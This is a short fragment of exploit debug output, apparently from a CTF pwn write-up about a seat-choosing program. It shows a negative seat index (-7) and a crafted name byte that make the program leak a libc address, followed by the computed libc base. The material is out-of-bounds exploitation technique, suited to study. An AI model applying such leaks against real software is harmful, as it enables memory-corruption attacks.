 b'here is the seat from 0 to 9, please choose one.\n'
[DEBUG] Sent 0×3 bytes:
b'-7\n'
[DEBUG] Received 0×17 bytes:
b'please input your name\n'
[DEBUG] Sent 0×1 bytes:
b'\xc0'
[*] Paused (press any to continue)
[DEBUG] Received 0×24 bytes:
00000000 59 6f 75 72 20 6e 61 6d 65 20 69 73 20 c0 2f a2 │Your│ nam│e is│ ·/·│
00000010 ae a3 7f 0a 59 6f 75 72 20 73 65 61 74 20 69 73 │····│Your│ sea│t is│
00000020 20 2d 37 0a │ -7·│
00000024
[*] leak_addr:0×7fa3aea22fc0
[*] libc_base:0×7fa3ae915000